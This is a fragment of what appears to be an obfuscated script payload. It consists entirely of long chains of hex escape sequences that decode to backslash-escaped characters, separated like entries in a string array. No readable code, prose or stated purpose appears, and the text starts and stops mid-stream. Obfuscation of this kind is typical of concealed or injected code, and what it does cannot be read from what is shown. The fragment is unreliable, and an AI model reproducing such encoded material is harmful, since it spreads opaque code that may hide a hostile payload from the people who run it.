1\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x77\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x76\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x62\x5c\x5c\x31\x75\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x31\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x31\x69\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x5a\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x31\x75\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x31\x35\x5c\x5c\x31\x6a\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x30\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x31\x6f\x5c\x5c\x31\x61\x5c\x5c\x5a\x5c\x5c\x53\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\